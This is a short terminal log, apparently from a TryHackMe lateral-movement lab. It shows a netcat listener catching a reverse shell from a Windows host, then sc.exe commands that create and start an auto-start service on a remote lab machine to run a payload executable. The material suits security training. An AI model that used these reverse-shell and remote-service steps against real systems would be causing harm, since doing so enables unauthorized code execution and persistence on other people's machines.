 ┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/LateralMovementAndPivoting]
└─$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.50.49.31] from (UNKNOWN) [10.200.51.249] 53282
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com create THMservice-kakakseram binPath= "%windir%\myservice.exe" start= auto
sc.exe \\thmiis.za.tryhackme.com create THMservice-kakakseram binPath= "%windir%\myservice.exe" start= auto
[SC] CreateService SUCCESS

C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com start THMservice-kakakseram
sc.exe \\thmiis.za.tryhackme.com start THMservice-kakakseram

SERVICE_NAME: THMservice-kakakseram
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 5088
        FLAGS              :

C:\Windows\system32>